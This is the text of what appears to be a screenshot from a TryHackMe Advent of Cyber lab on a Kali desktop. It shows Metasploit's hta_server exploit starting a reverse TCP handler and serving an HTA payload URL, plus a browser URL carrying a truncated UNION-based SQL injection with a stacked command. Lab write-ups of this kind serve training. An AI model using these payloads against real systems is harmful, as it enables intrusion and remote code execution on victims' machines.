 1 2 3 4
10.6.67.242 19:23
pebble@kali: ~/Videos/SQL
File Actions Edit View Help
msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/hta_server) >
[*] Started reverse TCP handler on 10.6.67.242:80
[*] Using URL: http://10.6.67.242:8080/35e7wJKU.hta
[*] Server started.
Trash
File System
Home
VBox_GAs_...
KALI
"the quieter you become, the
TryHackMe | Advent of Cy
Search Results | Worst Grum
10.10.227.248/giftresults.php?age=child&budget=' UNION SELECT 1; EXE
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Worst Grumpy Company
Gift Search Results
• 1
Search
Age: Child